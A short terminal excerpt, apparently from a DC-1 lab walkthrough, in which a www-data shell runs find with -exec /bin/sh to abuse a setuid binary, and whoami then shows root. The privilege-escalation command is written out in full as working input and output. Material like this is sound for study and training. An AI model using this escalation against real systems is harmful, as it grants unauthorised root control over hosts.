 www-data@DC-1:/var/www$ mkdir test
mkdir test
mkdir: cannot create directory `test': File exists
www-data@DC-1:/var/www$ find test -exec '/bin/sh' \;
find test -exec '/bin/sh' \;
# whoami
whoami
root